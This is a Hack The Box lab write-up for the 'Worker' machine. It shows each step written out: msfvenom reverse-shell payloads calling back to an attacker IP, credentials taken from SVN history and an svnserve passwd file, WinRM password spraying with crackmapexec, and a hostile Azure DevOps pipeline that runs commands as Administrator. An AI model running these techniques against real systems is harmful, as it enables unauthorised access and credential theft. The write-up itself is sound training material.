Information
Box#
- Name: Worker
- Profile: www.hackthebox.eu
- Difficulty: Medium
- OS: Windows
- Points: 30

Write-up
Overview#
Install tools used in this WU on BlackArch Linux:
$ pacman -S nmap man ffuf subversion lynx metasploit crackmapexec evil-winrmNetwork enumeration#
Let's run a [nmap][nmap] scan to find port and services:
# Nmap 7.80 scan initiated Tue Oct 20 20:33:43 2020 as: nmap -sSVC -p- -oA nmap_full -v 10.10.10.203
Nmap scan report for 10.10.10.203
Host is up (0.023s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3690/tcp open svnserve Subversion
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 20 20:35:39 2020 -- 1 IP address (1 host up) scanned in 115.81 secondsAnd add the local domain to our hosts file.
$ cat /etc/hosts | grep worker
10.10.10.203 worker.htb devops.worker.htb alpha.worker.htb cartoon.worker.htb lens.worker.htb solid-state.worker.htb spectral.worker.htb story.worker.htbHTTP enumeration#
http://worker.htb/ is displaying the default IIS home page, but enumeration with ffuf gives nothing.
SVN#
On port 3690 we have a SVN server. 3690 is the default port for svnserve service.
svnserve allows access to Subversion repositories using Subversion's custom network protocol.
You can run svnserve as a standalone server process (for clients that are using the svn:// access method); you can have a daemon such as inetd or xinetd launch it for you on demand (also for svn://), or you can have sshd launch it on demand for the svn+ssh:// access method.
So let's find some information:
$ svn info svn://worker.htb
Path: .
URL: svn://worker.htb
Relative URL: ^/
Repository Root: svn://worker.htb
Repository UUID: 2fc74c5a-bc59-0744-a2cd-8b7d1d07c9a1
Revision: 5
Node Kind: directory
Last Changed Author: nathen
Last Changed Rev: 5
Last Changed Date: 2020-06-20 15:52:00 +0200 (Sat, 20 Jun 2020)Let's use the command to list directory entries in the repository:
$ svn list svn://worker.htb
dimension.worker.htb/
moved.txLet's export a clean directory tree from the repository specified by URL:
$ mkdir svn && cd svn && svn export --force svn://worker.htb
A .
A dimension.worker.htb
A dimension.worker.htb/LICENSE.txt
A dimension.worker.htb/README.txt
A dimension.worker.htb/assets
A dimension.worker.htb/assets/css
A dimension.worker.htb/assets/css/fontawesome-all.min.css
A dimension.worker.htb/assets/css/main.css
A dimension.worker.htb/assets/css/noscript.css
A dimension.worker.htb/assets/js
A dimension.worker.htb/assets/js/breakpoints.min.js
A dimension.worker.htb/assets/js/browser.min.js
A dimension.worker.htb/assets/js/jquery.min.js
A dimension.worker.htb/assets/js/main.js
A dimension.worker.htb/assets/js/util.js
A dimension.worker.htb/assets/sass
A dimension.worker.htb/assets/sass/base
A dimension.worker.htb/assets/sass/base/_page.scss
A dimension.worker.htb/assets/sass/base/_reset.scss
A dimension.worker.htb/assets/sass/base/_typography.scss
A dimension.worker.htb/assets/sass/components
A dimension.worker.htb/assets/sass/components/_actions.scss
A dimension.worker.htb/assets/sass/components/_box.scss
A dimension.worker.htb/assets/sass/components/_button.scss
A dimension.worker.htb/assets/sass/components/_form.scss
A dimension.worker.htb/assets/sass/components/_icon.scss
A dimension.worker.htb/assets/sass/components/_icons.scss
A dimension.worker.htb/assets/sass/components/_image.scss
A dimension.worker.htb/assets/sass/components/_list.scss
A dimension.worker.htb/assets/sass/components/_table.scss
A dimension.worker.htb/assets/sass/layout
A dimension.worker.htb/assets/sass/layout/_bg.scss
A dimension.worker.htb/assets/sass/layout/_footer.scss
A dimension.worker.htb/assets/sass/layout/_header.scss
A dimension.worker.htb/assets/sass/layout/_main.scss
A dimension.worker.htb/assets/sass/layout/_wrapper.scss
A dimension.worker.htb/assets/sass/libs
A dimension.worker.htb/assets/sass/libs/_breakpoints.scss
A dimension.worker.htb/assets/sass/libs/_functions.scss
A dimension.worker.htb/assets/sass/libs/_mixins.scss
A dimension.worker.htb/assets/sass/libs/_vars.scss
A dimension.worker.htb/assets/sass/libs/_vendor.scss
A dimension.worker.htb/assets/sass/main.scss
A dimension.worker.htb/assets/sass/noscript.scss
A dimension.worker.htb/assets/webfonts
A dimension.worker.htb/assets/webfonts/fa-brands-400.eot
A dimension.worker.htb/assets/webfonts/fa-brands-400.svg
A dimension.worker.htb/assets/webfonts/fa-brands-400.ttf
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff2
A dimension.worker.htb/assets/webfonts/fa-regular-400.eot
A dimension.worker.htb/assets/webfonts/fa-regular-400.svg
A dimension.worker.htb/assets/webfonts/fa-regular-400.ttf
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff2
A dimension.worker.htb/assets/webfonts/fa-solid-900.eot
A dimension.worker.htb/assets/webfonts/fa-solid-900.svg
A dimension.worker.htb/assets/webfonts/fa-solid-900.ttf
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff2
A dimension.worker.htb/images
A dimension.worker.htb/images/bg.jpg
A dimension.worker.htb/images/overlay.png
A dimension.worker.htb/images/pic01.jpg
A dimension.worker.htb/images/pic02.jpg
A dimension.worker.htb/images/pic03.jpg
A dimension.worker.htb/index.html
A moved.txt
Exported revision 5.Let's see the first one, which is explicit:
$ cat moved.txt
This repository has been migrated and will no longer be maintained here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)On the other repository we can find a showcase website that is listing some projects and that can give us new sub-domains:
$ lynx -dump -listonly -nonumbers dimension.worker.htb/index.html | grep http
http://alpha.worker.htb/
http://cartoon.worker.htb/
http://lens.worker.htb/
http://solid-state.worker.htb/
http://spectral.worker.htb/
http://story.worker.htb/
https://html5up.net/If we go at http://devops.worker.htb it ask some credentials for basic auth. But we have none yet.
But we saw earlier there was 5 revisions so there may be information in a previous revision.
$ svn list -r 3 svn://worker.htb
deploy.ps1
dimension.worker.htb/Cool, we have found a powershell script.
$ svn checkout -r 3 svn://worker.htbdeploy.ps1
$user = "nathen"
# NOTE: We cant have my password here!!!
$plain = ""
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")No password here, let's check another revision:
$ svn checkout -r 2 svn://worker.htb
U deploy.ps1
Checked out revision 2.deploy.ps1
$user = "nathen"
$plain = "wendel98"
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")This time the password is here. We can connect with those credentials to http://devops.worker.htb/.
Exploiting Azure DevOps#

We have access to a repository http://devops.worker.htb/ekenas/SmartHotel360
Look at the different projects we have access to:

A lot of them are matching the sub-domains we found earlier
alpha.worker.htb
cartoon.worker.htb
lens.worker.htb
solid-state.worker.htb
spectral.worker.htb
story.worker.htbAll those domains are hosting a web application and we can control the source, so we'll be able to upload a reverse shell to the master branch and access it wia the web application.
First, let's generate an ASPX reverse shell:
$ msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 --platform windows --encoder generic/none LHOST=10.10.14.174 LPORT=9999 -f aspx > noraj.aspx
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 510 (iteration=0)
generic/none chosen with final size 510
Payload size: 510 bytes
Final size of aspx file: 3663 bytesHere a few steps I won't details too much.
- Select a project, eg. Alpha
- Create a new branch
- Upload the reverse shell to the branch (eg. in assets folder)
- Create a PR
- Match merge policies: approve and link a work item
- Complete the PR (merge)
Start a listener:
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.174 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.174:9999
[*] Sending stage (201283 bytes) to 10.10.10.203
[*] Meterpreter session 1 opened (10.10.14.174:9999 -> 10.10.10.203:55557) at 2020-10-21 20:33:24 +0200
meterpreter >Access the reverse shell & enjoy the meterpreter http://alpha.worker.htb/assets/noraj.aspx
Elevation of Privilege (EoP): from iis apppool\defaultapppool to robisl#
meterpreter > shell
Process 8920 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppoolLet's list the available drives:
c:\windows\system32\inetsrv>wmic logicaldisk get volumename,name,caption
Caption Name VolumeName
C: C:
W: W: Work
c:\windows\system32\inetsrv>fsutil fsinfo drives
Drives: C:\ W:\We have an unusual drive with label W:
c:\windows\system32\inetsrv>ls w:\
AzureDevOpsData
System Volume Information
agents
sites
svnreposUsing a Guifre technique to quickly loot password I found a promising file:
c:\windows\system32\inetsrv>dir w:\ /s /b | findstr /si pass*
...
w:\svnrepos\www\conf\passwd
c:\windows\system32\inetsrv>cat w:\svnrepos\www\conf\passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = fridayWow tons of creds.
Let's put username and password in files.
I'll use [crackmaexec][cme] for password spraying.
--no-bruteforce - No spray when using file for username and password (user1 => password1, user2 => password2
--continue-on-success - continues authentication attempts even after successes
$ cme winrm 10.10.10.203 --no-bruteforce -u usernames.txt -p passwords.txt --continue-on-success
WINRM 10.10.10.203 5985 NONE [*] None (name:10.10.10.203) (domain:None)
WINRM 10.10.10.203 5985 NONE [*] http://10.10.10.203:5985/wsman
WINRM 10.10.10.203 5985 NONE [-] None\nathen:wendel98
WINRM 10.10.10.203 5985 NONE [-] None\nichin:fqerfqerf
WINRM 10.10.10.203 5985 NONE [-] None\nichin:asifhiefh
WINRM 10.10.10.203 5985 NONE [-] None\noahip:player
WINRM 10.10.10.203 5985 NONE [-] None\nuahip:wkjdnw
WINRM 10.10.10.203 5985 NONE [-] None\oakhol:bxwdjhcue
WINRM 10.10.10.203 5985 NONE [-] None\owehol:supersecret
WINRM 10.10.10.203 5985 NONE [-] None\paihol:painfulcode
WINRM 10.10.10.203 5985 NONE [-] None\parhol:gitcommit
WINRM 10.10.10.203 5985 NONE [-] None\pathop:iliketomoveit
WINRM 10.10.10.203 5985 NONE [-] None\pauhor:nowayjose
WINRM 10.10.10.203 5985 NONE [-] None\payhos:icanjive
WINRM 10.10.10.203 5985 NONE [-] None\perhou:elvisisalive
WINRM 10.10.10.203 5985 NONE [-] None\peyhou:ineedvacation
WINRM 10.10.10.203 5985 NONE [-] None\phihou:pokemon
WINRM 10.10.10.203 5985 NONE [-] None\quehub:pickme
WINRM 10.10.10.203 5985 NONE [-] None\quihud:kindasecure
WINRM 10.10.10.203 5985 NONE [-] None\rachul:guesswho
WINRM 10.10.10.203 5985 NONE [-] None\raehun:idontknow
WINRM 10.10.10.203 5985 NONE [-] None\ramhun:thisis
WINRM 10.10.10.203 5985 NONE [-] None\ranhut:getting
WINRM 10.10.10.203 5985 NONE [-] None\rebhyd:rediculous
WINRM 10.10.10.203 5985 NONE [-] None\reeinc:iagree
WINRM 10.10.10.203 5985 NONE [-] None\reeing:tosomepoint
WINRM 10.10.10.203 5985 NONE [-] None\reiing:isthisenough
WINRM 10.10.10.203 5985 NONE [-] None\renipr:dummy
WINRM 10.10.10.203 5985 NONE [-] None\rhiire:users
WINRM 10.10.10.203 5985 NONE [-] None\riairv:canyou
WINRM 10.10.10.203 5985 NONE [-] None\ricisa:seewhich
WINRM 10.10.10.203 5985 NONE [-] None\robish:onesare
WINRM 10.10.10.203 5985 NONE [+] None\robisl:wolves11 (Pwn3d!)
WINRM 10.10.10.203 5985 NONE [-] None\robive:andwhich
WINRM 10.10.10.203 5985 NONE [-] None\ronkay:onesare
WINRM 10.10.10.203 5985 NONE [-] None\rubkei:the
WINRM 10.10.10.203 5985 NONE [-] None\rupkel:sheeps
WINRM 10.10.10.203 5985 NONE [-] None\ryakel:imtired
WINRM 10.10.10.203 5985 NONE [-] None\sabken:drjones
WINRM 10.10.10.203 5985 NONE [-] None\samken:aqua
WINRM 10.10.10.203 5985 NONE [-] None\sapket:hamburger
WINRM 10.10.10.203 5985 NONE [-] None\sarkil:fridaySo we have only one set of valid credentials: robisl:wolves11.
Now let's connect with [evil-winrm][evil-winrm]:
$ evil-winrm -u robisl -p wolves11 -i 10.10.10.203
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ..
*Evil-WinRM* PS C:\Users\robisl> gc Desktop/user.txt
571ead91c15070e615b5882f25bad03dElevation of Privilege (EoP): from robisl to Administrator#
We can enumerate a bit but there is nothing more we can see with robisl than we were able to see with the IIS account.
So lets go back to http://devops.worker.htb, sign out and sign in back as robisl.
Now we can see a different project than earlier: http://devops.worker.htb/ekenas/PartsUnlimited
This time we don't have a PartsUnlimited sub-domain, there is a lot of files in the repository but nothing seems useful.
As an everyday user of GitLab I know I can run some tests in a docker thanks
to the integrated GitLab CI pipeline (no need to configure an external CI) that
yo ucan configure through .gitlab-ci.yml.
It seems Azure Devops has a similar feature: New Pipeline > Azure Repos Git > PartsUnlimited > Starter Pipeline > azure-pipelines.yml.
We are welcomed with a default template:
# Starter pipeline
# Start with a minimal pipeline that you can customize to build and deploy your code.
# Add steps that build, run tests, deploy, and more:
# https://aka.ms/yaml
trigger:
- master
pool: 'Default'
steps:
- script: echo Hello, world!
displayName: 'Run a one-line script'
- script: |
echo Add other tasks to build, test, and deploy your project.
echo See https://aka.ms/yaml
displayName: 'Run a multi-line script'Let's create a new reverse shell (an exe this time).
$ msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 --platform windows --encoder generic/none LHOST=10.10.14.174 LPORT=9999 -f raw > noraj.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 510 (iteration=0)
generic/none chosen with final size 510
Payload size: 510 bytesStart a listener aagain:
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.174 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target[evil-winrm][evil-winrm] allows us to upload a file:
*Evil-WinRM* PS C:\Users\robisl\Downloads> upload /home/noraj/CTF/HackTheBox/machines/Worker/noraj.exe
Info: Uploading /home/noraj/CTF/HackTheBox/machines/Worker/noraj.exe to C:\Users\robisl\Downloads\noraj.exe
Data: 680 bytes of 680 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\robisl\Downloads> pwd
Path
----
C:\Users\robisl\DownloadsNow modify the template pipelien to
# Starter pipeline
# Start with a minimal pipeline that you can customize to build and deploy your code.
# Add steps that build, run tests, deploy, and more:
# https://aka.ms/yaml
trigger:
- master
pool: 'Default'
steps:
- script: C:\Users\robisl\Downloads\noraj.exe
displayName: 'noraj'Then save and run to a new branch and PR to master.
When the pipeline ran I got an error:
The pipeline is not valid. Could not find a pool with name Default. The pool does not exist or has not been authorized for use.Going to http://devops.worker.htb/ekenas/PartsUnlimited/_settings/agentqueues
I was there was an Agent pool named Setup that was owner by the administrator.
So I changed my template to the following and created a new pipeline:
# Starter pipeline
# Start with a minimal pipeline that you can customize to build and deploy your code.
# Add steps that build, run tests, deploy, and more:
# https://aka.ms/yaml
trigger:
- master
pool: 'Setup'
steps:
- script: C:\Users\robisl\Downloads\noraj.exe
displayName: 'noraj'Here is the execution of the pipeline task "noraj":
##[section]Starting: noraj
==============================================================================
Task : Command line
Description : Run a command line script using Bash on Linux and macOS and cmd.exe on Windows
Version : 2.151.1
Author : Microsoft Corporation
Help : https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/command-line
==============================================================================
Generating script.
Script contents:
C:\Users\robisl\Downloads\noraj.exe
========================== Starting Command Output ===========================
##[command]"C:\Windows\system32\cmd.exe" /D /E:ON /V:OFF /S /C "CALL "w:\agents\agent11\_work\_temp\31fb30ee-8d29-41e3-9ab0-529b331cef0e.cmd""
##[error]This version of C:\Users\robisl\Downloads\noraj.exe is not compatible with the version of Windows you're running. Check your computer's system information and then contact the software publisher.
##[error]Cmd.exe exited with code '1'.
##[section]Finishing: norajSeems to be the wrong architecture.
So I created a 32 bits reverse shell instead of a 64 bits one:
$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows --encoder generic/none LHOST=10.10.14.174 LPORT=9999 -f raw > noraj.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 341 (iteration=0)
generic/none chosen with final size 341
Payload size: 341 bytesSame error again, ok let's forget the shell, let's just display the root flag.
trigger:
- master
pool: 'Setup'
steps:
- script: type C:\Users\Administrator\Desktop\root.txt
displayName: 'noraj'Here are the logs of our pipeline task build:
##[section]Starting: noraj
==============================================================================
Task : Command line
Description : Run a command line script using Bash on Linux and macOS and cmd.exe on Windows
Version : 2.151.1
Author : Microsoft Corporation
Help : https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/command-line
==============================================================================
Generating script.
Script contents:
type C:\Users\Administrator\Desktop\root.txt
========================== Starting Command Output ===========================
##[command]"C:\Windows\system32\cmd.exe" /D /E:ON /V:OFF /S /C "CALL "w:\agents\agent11\_work\_temp\d9359887-a4ac-49ad-9865-3e9b9024f109.cmd""
c8d6aeda24c4e17abcc72f26dedbe919
##[section]Finishing: noraj